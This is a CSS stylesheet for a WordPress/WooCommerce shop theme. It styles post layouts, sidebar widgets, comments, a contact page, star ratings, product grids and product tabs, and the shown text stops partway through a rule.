.type-page img.wp-smiley {
padding: 0;
border: 0;
}
.post .alignleft,
.type-page .alignleft {
float: left;
margin: 0 1.618em 1em 0;
}
.post .alignright,
.type-page .alignright {
float: right;
margin: 0 0 1em 1.618em;
}
.post .aligncenter,
.type-page .aligncenter {
display: block;
text-align: center;
margin: 0 auto 1.618em;
}
.post .wp-caption,
.type-page .wp-caption {
text-align: center;
background: #fff;
border: 1px solid #adb2bc;
max-width: 100%;
padding-top: .327em;
}
.post .wp-caption img,
.type-page .wp-caption img {
margin: 0;
padding: .53em;
background: none;
border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.post .wp-caption-text,
.type-page .wp-caption-text {
margin: 0;
padding: 0 .53em .53em .53em;
text-align: center;
}
.post header h1 {
margin-bottom: 0;
} .nav-entries,
.wp-pagenavi,
.woo-pagination {
padding: 1em 1.618em;
}
.nav-entries a {
display: block;
color: #ffffff;
text-decoration: none;
}
.woo-pagination {
margin: 0;
text-align: center;
}
.woo-pagination .page-numbers {
display: inline-block;
text-decoration: none;
padding: .382em .53em;
font-weight: bold;
-webkit-border-radius: 100%;
border-radius: 100%;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
}
.woo-pagination .page-numbers:hover {
background: #fff;
}
.woo-pagination .page-numbers.current {
background: #00309d;
color: #fff;
padding: .382em .857em;
} #post-author {
background: #00309d;
padding: 1.618em;
border-top: 1px solid #adb2bc;
clear: both;
}
#post-author .profile-image {
float: left;
margin: 0 1.618em .382em 0;
padding: .382em;
border: 1px solid #adb2bc;
background: rgba(255, 255, 255, 0.7);
} #post-entries {
border-top: 1px solid #adb2bc;
border-bottom: 4px double #adb2bc;
padding: 1.618em;
margin-bottom: 3.631em;
} #connect {
background: #00309d;
padding: 1.618em;
border-top: 1px solid #adb2bc;
clear: both;
}
#connect .newsletter-form .email {
width: 140px;
}
#connect .social a {
opacity: 0.8;
filter: alpha(opacity=@opacity * 100);
-webkit-transition: all ease-in-out 0.2s;
-moz-transition: all ease-in-out 0.2s;
-ms-transition: all ease-in-out 0.2s;
-o-transition: all ease-in-out 0.2s;
transition: all ease-in-out 0.2s;
}
#connect .social a:hover {
opacity: 1;
filter: alpha(opacity=@opacity * 100);
}
#connect .related-posts {
border-left: 1px solid #adb2bc;
padding-left: 1em;
}
#connect .related-posts ul {
list-style: none;
}
#connect .social a {
display: inline-block;
height: 28px;
width: 32px;
background-image: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/images/ico-subscribe-social.png);
background-repeat: no-repeat;
}
#connect .social a.subscribe {
background-position: 0px 0;
}
#connect .social a.twitter {
background-position: -30px 0;
}
#connect .social a.facebook {
background-position: -60px 0;
}
#connect .social a.youtube {
background-position: -90px 0;
}
#connect .social a.flickr {
background-position: -120px 0;
}
#connect .social a.linkedin {
background-position: -150px 0;
}
#connect .social a.delicious {
background-position: -180px 0;
}
#connect .social a.googleplus {
background-position: -210px 0;
}
.widget #connect .fl,
.widget #connect .fr {
float: none;
}
#main #connect .col-left,
#main #connect .col-right {
width: 48%;
}    .widget {
margin-bottom: 2.618em;
}
.widget h3 {
color: #cccccc;
border: 1px double #adb2bc;
border-width: 1px 0 4px;
padding: .618em 0;
font-family: "Open Sans", sans-serif;
}
.widget ul {
list-style: none;
}
.widget:first-child h3 {
border-top-width: 0;
padding-top: 0;
}
.widget.widget_recent_entries li:before,
.widget.widget_recent_comments li:before,
.widget.widget_archive li:before,
.widget.widget_categories li:before,
.widget.widget_meta li:before,
.widget.widget_product_categories li:before,
.widget.widget_links li:before,
.widget.widget_nav_menu li:before,
.widget.widget_login li:before,
.widget.widget_layered_nav li:before {
font-family: 'WebSymbolsRegular';
display: inline-block;
font-size: .857em;
margin-right: .618em;
font-weight: normal;
content: ">";
color: #ffffff;
width: .857em;
}
.widget.widget_layered_nav li.chosen:before {
content: "×";
color: #b85f56;
}
.widget.widget_login label {
display: block;
}
.widget.widget_login .input-text {
width: 100%;
}  .widget_product_search,
.widget_woo_search {
position: relative;
}
.widget_product_search label,
.widget_woo_search label {
display: none;
} .widget_woo_flickr h3 span {
color: #0051d8;
}
.widget_woo_flickr h3 span span {
color: #ff1183;
}
.widget_woo_flickr .flickr_badge_image {
float: left;
margin: 0.236em;
}
.widget_woo_flickr .wrap {
position: relative;
margin-bottom: 1.618em;
padding: 0;
}
.widget_woo_flickr a img {
float: left;
margin: 0 0 0.618em 0.618em;
display: block;
border: 1px solid #adb2bc;
padding: .236em;
}
.widget_woo_flickr a:hover img {
border-color: #9197a5;
} #wp-calendar {
width: 95%;
margin-bottom: 1.618em;
clear: both;
padding: 0;
}
#wp-calendar caption {
padding: 1em;
}
#wp-calendar th,
#wp-calendar td {
text-align: center;
background: #00206a;
padding: .236em 0;
}
#wp-calendar td {
background: transparent;
color: #ffffff;
} .widget_woo_blogauthorinfo .avatar {
padding: .382em;
border: 1px solid #adb2bc;
}
.widget_woo_blogauthorinfo .left {
float: left;
margin: 0 1em .618em 0;
}
.widget_woo_blogauthorinfo .right {
float: right;
margin: 0 .618em 1em;
} .widget_woo_twitter .back {
padding: 1em;
background: #00309d;
-webkit-border-radius: 0.327em;
border-radius: 0.327em;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
}
.widget_woo_twitter h3 {
border-bottom: 0;
margin: 0;
}
.widget_woo_twitter ul {
background: #fff;
padding-left: 0;
border: 1px solid #adb2bc;
}
.widget_woo_twitter ul li {
border-bottom: 1px solid #adb2bc;
padding: 1em;
list-style: none;
}
.widget_woo_twitter ul li:last-child {
border: none;
}
.widget_woo_twitter ul li a {
padding: 0;
}
.widget_woo_twitter ul li .time {
color: #ffffff;
}
.widget_woo_twitter p {
font-weight: bold;
color: #ffffff;
}
.widget_woo_twitter p a {
color: #cccccc;
}
.widget_woodojo_tabs ul.nav-tabs {
margin-bottom: 0;
margin-left: 0;
}
.widget_woodojo_tabs ul.nav-tabs li {
float: left;
margin-bottom: 0;
}
.widget_woodojo_tabs ul.nav-tabs li a {
border-bottom: 0;
background: rgba(173, 178, 188, 0.5);
color: #ffffff;
margin: 0 !important;
-webkit-border-radius: 0 !important;
-moz-border-radius: 0 !important;
border-radius: 0 !important;
padding: .382em .53em !important;
}
.widget_woodojo_tabs ul.nav-tabs li a:hover {
color: #00309d;
}
.widget_woodojo_tabs ul.nav-tabs li.active {
position: relative;
}
.widget_woodojo_tabs ul.nav-tabs li.active:before {
content: "";
display: block;
position: absolute;
top: -0.236em;
left: 0;
right: 0;
height: .236em;
background: #00309d;
border-top: 1px solid #1141ae;
-webkit-border-top-left-radius: 2px;
-webkit-border-top-right-radius: 2px;
border-top-left-radius: 2px;
border-top-right-radius: 2px;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
}
.widget_woodojo_tabs ul.nav-tabs li.active a {
position: relative;
background: #fff;
box-shadow: 0 1px 2px 0 #adb2bc;
-webkit-box-shadow: 0 1px 2px 0 #adb2bc;
color: #00309d;
border-top-color: #00309d;
}
.widget_woodojo_tabs ul.nav-tabs li.active a:after {
content: "";
display: block;
position: absolute;
bottom: -4px;
left: 0;
right: 0;
height: 4px;
background: #fff;
}    #comments {
position: relative;
}
#comments .commentlist {
clear: both;
list-style: none;
border-bottom: 4px double #adb2bc;
padding-top: 1.618em;
margin-bottom: 3.631em;
padding-bottom: 3.631em;
}
#comments .commentlist:after {
content: "\0020";
display: block;
height: 0;
overflow: hidden;
clear: both;
}
#comments .commentlist li.comment {
margin-bottom: 1.618em;
list-style: none;
clear: both;
}
#comments .commentlist li.comment:after {
content: "\0020";
display: block;
height: 0;
overflow: hidden;
clear: both;
}
#comments .commentlist li.comment .comment-container,
#comments .commentlist li.comment .comment_container {
clear: both;
}
#comments .commentlist li.comment .comment-container:after,
#comments .commentlist li.comment .comment_container:after {
content: "\0020";
display: block;
height: 0;
overflow: hidden;
clear: both;
}
#comments .commentlist li.comment .comment-container div.avatar,
#comments .commentlist li.comment .comment_container div.avatar {
width: 11%;
float: left;
}
#comments .commentlist li.comment .comment-container div.avatar img,
#comments .commentlist li.comment .comment_container div.avatar img {
-webkit-border-radius: 100%;
border-radius: 100%;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
}
#comments .commentlist li.comment .comment-container .comment-entry,
#comments .commentlist li.comment .comment_container .comment-entry,
#comments .commentlist li.comment .comment-container .comment-head,
#comments .commentlist li.comment .comment_container .comment-head,
#comments .commentlist li.comment .comment-container .comment-text,
#comments .commentlist li.comment .comment_container .comment-text {
width: 82.7%;
float: right;
}
#comments .commentlist li.comment .comment-container .comment-head,
#comments .commentlist li.comment .comment_container .comment-head,
#comments .commentlist li.comment .comment-container p.meta,
#comments .commentlist li.comment .comment_container p.meta {
font-weight: bold;
margin-bottom: .618em;
color: #ffffff;
}
#comments .commentlist li.comment .comment-container .comment-head .name,
#comments .commentlist li.comment .comment_container .comment-head .name,
#comments .commentlist li.comment .comment-container p.meta .name,
#comments .commentlist li.comment .comment_container p.meta .name,
#comments .commentlist li.comment .comment-container .comment-head .date,
#comments .commentlist li.comment .comment_container .comment-head .date,
#comments .commentlist li.comment .comment-container p.meta .date,
#comments .commentlist li.comment .comment_container p.meta .date,
#comments .commentlist li.comment .comment-container .comment-head strong,
#comments .commentlist li.comment .comment_container .comment-head strong,
#comments .commentlist li.comment .comment-container p.meta strong,
#comments .commentlist li.comment .comment_container p.meta strong {
margin-right: 1em;
}
#comments .commentlist li.comment .comment-container .comment-head .name:before,
#comments .commentlist li.comment .comment_container .comment-head .name:before,
#comments .commentlist li.comment .comment-container p.meta .name:before,
#comments .commentlist li.comment .comment_container p.meta .name:before,
#comments .commentlist li.comment .comment-container .comment-head .date:before,
#comments .commentlist li.comment .comment_container .comment-head .date:before,
#comments .commentlist li.comment .comment-container p.meta .date:before,
#comments .commentlist li.comment .comment_container p.meta .date:before,
#comments .commentlist li.comment .comment-container .comment-head strong:before,
#comments .commentlist li.comment .comment_container .comment-head strong:before,
#comments .commentlist li.comment .comment-container p.meta strong:before,
#comments .commentlist li.comment .comment_container p.meta strong:before {
font-family: 'WebSymbolsRegular';
display: inline-block;
font-size: .857em;
margin-right: .618em;
font-weight: normal;
}
#comments .commentlist li.comment .comment-container .comment-head .perma,
#comments .commentlist li.comment .comment_container .comment-head .perma,
#comments .commentlist li.comment .comment-container p.meta .perma,
#comments .commentlist li.comment .comment_container p.meta .perma,
#comments .commentlist li.comment .comment-container .comment-head .edit,
#comments .commentlist li.comment .comment_container .comment-head .edit,
#comments .commentlist li.comment .comment-container p.meta .edit,
#comments .commentlist li.comment .comment_container p.meta .edit {
margin-right: 1em;
}
#comments .commentlist li.comment .comment-container .comment-head .name:before,
#comments .commentlist li.comment .comment_container .comment-head .name:before,
#comments .commentlist li.comment .comment-container p.meta .name:before,
#comments .commentlist li.comment .comment_container p.meta .name:before,
#comments .commentlist li.comment .comment-container .comment-head strong:before,
#comments .commentlist li.comment .comment_container .comment-head strong:before,
#comments .commentlist li.comment .comment-container p.meta strong:before,
#comments .commentlist li.comment .comment_container p.meta strong:before {
content: "U";
}
#comments .commentlist li.comment .comment-container .comment-head .date:before,
#comments .commentlist li.comment .comment_container .comment-head .date:before,
#comments .commentlist li.comment .comment-container p.meta .date:before,
#comments .commentlist li.comment .comment_container p.meta .date:before {
content: "P";
}
#comments .commentlist li.comment .comment-container .comment-head .perma a:before,
#comments .commentlist li.comment .comment_container .comment-head .perma a:before,
#comments .commentlist li.comment .comment-container p.meta .perma a:before,
#comments .commentlist li.comment .comment_container p.meta .perma a:before {
font-family: 'WebSymbolsRegular';
display: inline-block;
font-size: .857em;
margin-right: .618em;
font-weight: normal;
content: "K";
}
#comments .commentlist li.comment .comment-container .comment-head .edit a:before,
#comments .commentlist li.comment .comment_container .comment-head .edit a:before,
#comments .commentlist li.comment .comment-container p.meta .edit a:before,
#comments .commentlist li.comment .comment_container p.meta .edit a:before {
font-family: 'WebSymbolsRegular';
display: inline-block;
font-size: .857em;
margin-right: .618em;
font-weight: normal;
content: "S";
}
#comments .commentlist li.comment .comment_container img.avatar {
-webkit-border-radius: 100%;
border-radius: 100%;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
width: 4.85%;
float: left;
}
#comments .commentlist li.comment .comment_container .comment-text {
width: 91.35%;
}
#comments .commentlist li.comment ul.children {
margin-left: 1.618em;
padding-top: 1.618em;
}
#comments .commentlist li.comment #respond {
padding-top: 1.618em;
}
#comments .navigation a {
display: block;
text-decoration: none;
}
#comments .pingbacks li.pingback {
margin: 0 0 1.618em;
}
#comments .pingbacks li.pingback .reply {
display: none;
}
#comments .nocomments {
padding: 1.618em 0;
margin: 1.618em 0;
border: 4px double #adb2bc;
border-right: 0;
border-left: 0;
} #respond {
margin-bottom: 3.631em;
}
#respond label {
color: #ffffff;
}
#respond #reply-title small {
display: block;
margin: 0 0 1.618em;
font-size: .618em;
font-family: "Open Sans", sans-serif;
}
#respond #reply-title small a:before {
font-family: 'WebSymbolsRegular';
display: inline-block;
font-size: .857em;
margin-right: .618em;
font-weight: normal;
content: "×";
}
#respond #commentform .comment-form-author,
#respond #commentform .comment-form-email,
#respond #commentform .comment-form-url {
width: 30.75%;
float: left;
margin-right: 3.8%;
}
#respond #commentform .comment-form-author label,
#respond #commentform .comment-form-email label,
#respond #commentform .comment-form-url label {
display: inline-block;
}
#respond #commentform .comment-form-author input,
#respond #commentform .comment-form-email input,
#respond #commentform .comment-form-url input {
width: 100%;
}
#respond #commentform .comment-form-url {
margin-right: 0;
}
#respond #commentform .comment-form-comment {
clear: both;
}
#respond #commentform label {
display: block;
}
#respond #commentform input.txt,
#respond #commentform textarea {
width: 100%;
} .pinglist li {
margin: 0 0 0 1.618em;
list-style-type: decimal;
}
.pinglist li .author {
font-weight: bold;
}
.pinglist li .pingcontent {
display: block;
margin: 0 0 1.618em;
}    #archives .archives_list {
border-left: 1px solid #adb2bc;
list-style: none;
margin: 0 0 1em 1em;
}
#archives .archives_list li {
clear: left;
padding-left: 2.327em;
font-style: normal;
list-style: none;
}
#archives .archives_list .date {
color: #ffffff;
width: 22.5%;
display: inline-block;
}
#archives .archives_list .linked {
width: 48%;
display: inline-block;
}
#archives .archives_list .comments {
width: 22.5%;
display: inline-block;
}
#archives .archives_list .comments a:hover {
text-decoration: none;
}
#archives .archives_list .comments a:before {
font-family: 'WebSymbolsRegular';
display: inline-block;
font-size: .857em;
margin-right: .618em;
font-weight: normal;
content: "c";
}
h3.archive_year {
font-weight: bold;
color: #ffffff;
margin-top: 0;
} #contact-page .screenReader {
left: -9999px;
position: absolute;
top: -9999px;
}
#contact-page ol.forms {
float: left;
list-style: none;
width: 100%;
}
#contact-page ol.forms li {
clear: both;
float: left;
margin-bottom: 1.618em;
position: relative;
width: 48%;
}
#contact-page ol.forms li:first-child {
margin-right: 3.8%;
}
#contact-page ol.forms li:nth-child(2n) {
clear: none;
}
#contact-page ol.forms li.textarea,
#contact-page ol.forms li.screenReader,
#contact-page ol.forms li.inline,
#contact-page ol.forms li.buttons {
width: 100%;
}
#contact-page ol.forms li input.txt,
#contact-page ol.forms li textarea {
width: 100%;
}
#contact-page ol.forms li .error {
display: block;
color: red;
}
#contact-page ol.forms li.textarea .error {
display: block;
}
#contact-page ol.forms li.screenReader {
margin-bottom: 0;
}
#contact-page ol.forms li.inline input {
width: auto;
}
#contact-page ol.forms li.inline input[type=checkbox] {
width: 1.618em;
}
#contact-page ol.forms li.inline label {
display: inline;
float: none;
width: auto;
}
#contact-page ol.forms label {
cursor: pointer;
display: block;
font-weight: 700;
margin: 0 0 1em;
}
#contact-page ol.forms input#sendCopy {
border: none;
margin-right: 1em;
}
.entry #contact-page ol.forms li {
list-style: none;
}
.page-template-template-contact-php #single_map_canvas img {
max-width: inherit;
}
.page-template-template-contact-php .location-twitter {
margin: 0 0 1em;
padding: 0 0 1.618em;
border-bottom: 1px solid #adb2bc;
}
.page-template-template-contact-php .location-twitter .col-left {
float: none;
}
.page-template-template-contact-php .location-twitter ul {
margin: 0;
padding: 0;
}
.page-template-template-contact-php .location-twitter ul li {
list-style: none;
padding: 0;
}
.page-template-template-contact-php .location-twitter #office-location {
margin: 0 0 1.618em;
}
.page-template-template-contact-php .location-twitter #office-location ul li {
margin: 0 0 1em;
}
.page-template-template-contact-php .location-twitter .contact-social {
float: none;
}
.page-template-template-contact-php .location-twitter .contact-social #twitter {
margin: 0 0 1.618em;
}
.page-template-template-contact-php .location-twitter .contact-social #twitter ul li a.time {
color: #ffffff;
}
.page-template-template-contact-php .location-twitter .contact-social #connect {
background: none;
border: none;
border-top: 1px solid #adb2bc;
}
.page-template-template-contact-php .location-twitter .contact-social #connect h3 {
display: none;
}
.page-template-template-contact-php .location-twitter .contact-social #connect .social {
float: none;
}
div.wpcf7 {
max-width: 300px;
margin: 0 auto !important;
}
.iframe_responsive {
position: relative;
padding-bottom: 100%;
overflow: hidden;
}
.iframe_responsive iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
} .image-gallery-item img {
max-width: 100%;
padding: .236em;
margin: 0 1em 1em 0;
border: 1px solid #00206a;
background: #00309d;
-webkit-border-radius: 0.236em;
border-radius: 0.236em;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
}
.image-gallery-item img:hover {
border: 1px solid #001137;
box-shadow: 0 1px 0.327em 0px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 1px 0.327em 0px rgba(0, 0, 0, 0.2);
}   p.demo_store {
background: #4d65a4;
position: fixed;
top: 0;
left: 0;
right: 0;
text-align: center;
color: #fff;
padding: 1em;
}
.homepage-banner {
display: none;
}
.star-rating {
overflow: hidden;
position: relative;
height: 1em;
line-height: 1em;
font-size: 1em;
width: 5.5em;
font-family: "WebSymbolsRegular";
}
.star-rating:before {
content: "RRRRR";
float: left;
top: 0;
left: 0;
position: absolute;
color: #ffffff;
}
.star-rating span {
overflow: hidden;
float: left;
top: 0;
left: 0;
position: absolute;
padding-top: 1.5em;
}
.star-rating span:before {
content: "RRRRR";
top: 0;
position: absolute;
left: 0;
color: #353535;
}
.widget .star-rating {
margin: .53em 0;
}
.comment-form-rating {
clear: both;
}
p.stars {
position: relative;
line-height: 1em;
font-size: 1em;
clear: both;
}
p.stars:after {
content: "\0020";
display: block;
height: 0;
overflow: hidden;
clear: both;
}
p.stars a {
width: 19%;
display: block;
position: relative;
float: left;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: .5em .5em .5em .75em;
background: rgba(0, 0, 0, 0.025);
margin-right: 1%;
-webkit-border-radius: 10px;
border-radius: 10px;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
}
p.stars a:hover,
p.stars a.active {
background: rgba(0, 0, 0, 0.075);
}
p.stars a.star-1:after,
p.stars a.star-2:after,
p.stars a.star-3:after,
p.stars a.star-4:after,
p.stars a.star-5:after {
font-family: "WebSymbolsRegular";
content: "R";
position: absolute;
top: .85em;
width: 6em;
right: 1em;
font-size: .5em;
-webkit-border-radius: 1em;
border-radius: 1em;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
color: #999;
text-align: right;
}
p.stars a.star-1:hover:after,
p.stars a.star-2:hover:after,
p.stars a.star-3:hover:after,
p.stars a.star-4:hover:after,
p.stars a.star-5:hover:after,
p.stars a.star-1.active:after,
p.stars a.star-2.active:after,
p.stars a.star-3.active:after,
p.stars a.star-4.active:after,
p.stars a.star-5.active:after {
color: #353535;
}
p.stars a.star-1:after {
content: "R";
}
p.stars a.star-2:after {
content: "RR";
}
p.stars a.star-3:after {
content: "RRR";
}
p.stars a.star-4:after {
content: "RRRR";
}
p.stars a.star-5:after {
content: "RRRRR";
}
div.quantity {
white-space: nowrap; }
div.quantity input::-webkit-outer-spin-button,
div.quantity input::-webkit-inner-spin-button {
display: none;
}
div.quantity .plus,
div.quantity .minus {
font-family: 'WebSymbolsRegular';
background: none;
border: none;
font-size: 1.387em;
padding: 0;
color: #00309d;
-webkit-transition: all ease-in-out 0.2s;
-moz-transition: all ease-in-out 0.2s;
-ms-transition: all ease-in-out 0.2s;
-o-transition: all ease-in-out 0.2s;
transition: all ease-in-out 0.2s;
}
div.quantity .plus:hover,
div.quantity .minus:hover {
color: #000e7b;
}
div.quantity .qty {
margin: 0 .618em;
width: 2.618em;
text-align: center;
padding-left: 0;
padding-right: 0;
}
table div.quantity {
font-size: .857em;
}
.single-product div.quantity {
float: left;
margin-right: 1.618em;
border-right: 4px double #adb2bc;
padding-right: 1.618em;
}
.single-product table div.quantity {
padding-right: 0;
border: 0;
}
.single-product #reviews .star-rating {
float: right;
}
.single-product .single_variation .price {
display: block;
margin-bottom: .618em;
}
dl.variation dt,
dl.variation dd {
float: left;
}
dl.variation dt {
clear: left;
margin-right: .53em;
}
dl.variation dd ul {
list-style: none;
}
.backorder_notification {
clear: both;
}
.validate-required.woocommerce-validated input {
border-color: #84ac50;
background: #e5eeda;
}
.validate-required.woocommerce-invalid input {
border-color: #b85f56;
background: #f4e7e6;
} .woocommerce_message,
.woocommerce_info,
.woocommerce_error,
.woocommerce-message,
.woocommerce-info,
.woocommerce-error {
padding: .618em 1em .618em 2.618em;
margin-bottom: 1.618em;
background: #fff;
border: 1px solid #4d65a4;
border-left-width: .382em ;
position: relative;
font-weight: bold;
}
.woocommerce_message:before,
.woocommerce_info:before,
.woocommerce_error:before,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-error:before {
font-family: 'WebSymbolsRegular';
content: "S";
display: block;
color: #4d65a4;
font-weight: normal;
position: absolute;
top: .618em;
font-size: 1em;
left: .857em;
}
.woocommerce_error,
.woocommerce-error {
border-color: #b85f56;
list-style: none;
}
.woocommerce_error:before,
.woocommerce-error:before {
content: "W";
color: #b85f56;
}
.woocommerce_message,
.woocommerce-message {
border-color: #84ac50;
}
.woocommerce_message:before,
.woocommerce-message:before {
content: ".";
color: #84ac50;
}
.woocommerce_message .button,
.woocommerce-message .button {
float: right;
font-size: .857em;
} .recent_products {
width: 73%;
float: left;
font-size: 1em;
text-transform: uppercase;
font-family: 'sanford_book';
font-weight: bold;
}
.recent_products:before {
content: " | ";
color: #00309d;
}
.recent_products--min {
width: 61%;
}
.recent_products--max {
width: 85%;
}
.linea {
width: 27%;
height: 2px;
background: #ccc3c3;
float: left;
margin-top: 0.7em;
}
.linea--min {
width: 39%;
}
.linea--max {
width: 15%;
}
.price del {
opacity: 0.5;
filter: alpha(opacity=@opacity * 100);
}
.price ins {
text-decoration: none;
font-weight: bold;
margin-left: .618em;
color: #b85f56;
}
ul.products {
clear: both;
margin-left: 0 !important;
list-style: none;
}
ul.products:after {
content: "\0020";
display: block;
height: 0;
overflow: hidden;
clear: both;
}
ul.products li.product {
position: relative;
width: 100%;
max-width: 320px;
margin: 0 auto 1.618em;
text-align: center;
background: #f8f8fa;
}
ul.products li.product h3 {
margin-bottom: 0;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
}
ul.products li.product a:hover h3 {
color: #00309d;
}
ul.products li.product .price {
display: block;
color: #00309d;
margin-bottom: 1em;
}
ul.products li.product img {
width: 100%;
height: auto;
padding: .53em;
display: block;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #f8f8fa;
background: #f8f8fa;
margin: 0 auto 1em;
}
ul.products .star-rating {
margin: .5em auto;
}
.pagination-wrap {
clear: both;
margin-bottom: 1.618em;
padding-top: 1.618em;
border-top: 4px double #adb2bc;
}
.pagination-wrap:after {
content: "\0020";
display: block;
height: 0;
overflow: hidden;
clear: both;
}
.pagination-wrap .pagination,
.pagination-wrap .woocommerce_ordering,
.pagination-wrap .woocommerce-ordering {
width: 48%;
}
.pagination-wrap .pagination {
float: left;
margin: 0;
text-align: left;
padding: 0;
}
.pagination-wrap .woocommerce_ordering,
.pagination-wrap .woocommerce-ordering {
float: right;
text-align: right;
padding-top: .53em;
}
.woocommerce_result_count,
.woocommerce_ordering,
.woocommerce-result-count,
.woocommerce-ordering {
width: 48%;
float: left;
}
.woocommerce_result_count + ul.products,
.woocommerce_ordering + ul.products,
.woocommerce-result-count + ul.products,
.woocommerce-ordering + ul.products {
clear: both;
}
.woocommerce_ordering,
.woocommerce-ordering {
text-align: right;
float: right;
} .product {
position: relative;
}
.onsale {
position: absolute;
top: 0;
right: 0;
background: #00309d;
color: #fff;
font-weight: bold;
padding: 0 .857em;
line-height: 4.236em;
-webkit-border-radius: 100%;
border-radius: 100%;
-moz-background-clip: padding;
-webkit-background-clip: padding-box;
background-clip: padding-box;
text-transform: uppercase;
}
a.reset_variations:before {
font-family: 'WebSymbolsRegular';
display: inline-block;
font-size: .857em;
margin-right: .618em;
font-weight: normal;
content: "*";
}
table.variations tr:last-child td,
table.variations tr:last-child th {
border-bottom: 0;
}
table.variations .label {
font-size: 1.5em;
padding-top: 0.5em;
padding-right: 0.2em;
}
table.variations .value select {
display: block;
width: 100%;
height: 34px;
padding: 6px 12px;
font-size: 14px;
line-height: 1.428571429;
color: #555;
background-color: #fff;
background-image: none;
border: 1px solid #ccc;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
table.variations .value .form-control:focus {
border-color: #66afe9;
outline: 0;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
table.variations .value .form-control:-moz-placeholder {
color: #999;
}
table.variations .value .form-control::-moz-placeholder {
color: #999;
opacity: 1;
}
table.variations .value .form-control:-ms-input-placeholder {
color: #999;
}
table.variations .value .form-control::-webkit-input-placeholder {
color: #999;
}
table.variations .value .form-control[disabled],
table.variations .value .form-control[readonly],
table.variations .value fieldset[disabled] .form-control {
cursor: not-allowed;
background-color: #eee;
opacity: 1;
}
.images img {
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: .618em;
background: #fff;
width: 100%;
}
.images .thumbnails {
clear: both;
}
.images .thumbnails:after {
content: "\0020";
display: block;
height: 0;
overflow: hidden;
clear: both;
}
.images .thumbnails a {
display: block;
width: 25%;
text-align: center;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float: left;
border-right: 1px solid #adb2bc;
}
.images .thumbnails a img {
border: 0;
display: block;
margin: 0 auto;
opacity: 0.5;
filter: alpha(opacity=@opacity * 100);
}
.images .thumbnails a:hover img {
opacity: 1;
filter: alpha(opacity=@opacity * 100);
}
.images .thumbnails a:last-child {
border-right: 0;
}
.summary .stock:before {
font-family: 'WebSymbolsRegular';
display: inline-block;
font-size: .857em;
margin-right: .618em;
font-weight: normal;
content: ".";
color: #84ac50;
}
.summary .stock.out-of-stock:before {
content: "W";
color: #b85f56;
}
.summary .stock.available-on-backorder:before {
content: "P";
color: #4d65a4;
}
.summary .product_title {
margin: 0;
}
.summary .group_table .stock {
margin-left: 1em;
}
.single-product .images,
.single-product .summary {
margin-bottom: 1.618em;
}
.single-product .summary {
color: #8c807d;
font-size: 1.1em;
}
.single-product .summary .price:first-child {
font-size: 3em;
color: #00309d;
margin-bottom: .5em;
}
.single-product .summary .product_meta {
font-size: .857em;
color: #8c807d;
border-top: 4px double #adb2bc;
padding: .618em 0;
margin-top: 0.2em !important;
clear: both;
}
.single-product .summary .product_meta a {
color: #ffffff;
}
.single-product .summary .social {
border-top: 4px double #adb2bc;
padding-top: 1.618em;
margin-top: 1.618em;
clear: both;
}
.single-product .summary .social:after {
content: "\0020";
display: block;
height: 0;
overflow: hidden;
clear: both;
}
.single-product .summary .social iframe {
float: left;
}
.single-product .summary .social span {
position: relative;
top: -1px;
}
.single-product .summary .social span.st_plusone_button {
top: -2px;
}
.woocommerce_tabs,
.woocommerce-tabs,
.ui-tabs {
color: #8c807d;
}
.woocommerce_tabs ul.tabs,
.woocommerce-tabs ul.tabs,
.ui-tabs ul.tabs,
.woocommerce_tabs .ui-tabs-nav,
.woocommerce-tabs .ui-tabs-nav,
.ui-tabs .ui-tabs-nav {
list-style: none;
clear: both;
}
.woocommerce_tabs ul.tabs:after,
.woocommerce-tabs ul.tabs:after,
.ui-tabs ul.tabs:after,
.woocommerce_tabs .ui-tabs-nav:after,
.woocommerce-tabs .ui-tabs-nav:after,
.ui-tabs .ui-tabs-nav:after {
content: "\0020";
display: block;
height: 0;
overflow: hidden;
clear: both;
}
.woocommerce_tabs ul.tabs li,
.woocommerce-tabs ul.tabs li,
.ui-tabs ul.tabs li,
.woocommerce_tabs .ui-tabs-nav li,
.woocommerce-tabs .ui-tabs-nav li,
.ui-tabs .ui-tabs-nav li {
width: 48%;
float: left;
clear: both;
margin-bottom: 1em;
}
.woocommerce_tabs ul.tabs li:nth-child(2n),
.woocommerce-tabs ul.tabs li:nth-child(2n),
.ui-tabs ul.tabs li:nth-child(2n),
.woocommerce_tabs .ui-tabs-nav li:nth-child(2n),
.woocommerce-tabs .ui-tabs-nav li:nth-child(2n),
.ui-tabs .ui-tabs-nav li:nth-child(2n) {
float: right;
clear: none;
}
.woocommerce_tabs ul.tabs li a,
.woocommerce-tabs ul.tabs li a,
.ui-tabs ul.tabs li a,
.woocommerce_tabs .ui-tabs-nav li a,
.woocommerce-tabs .ui-tabs-nav li a,
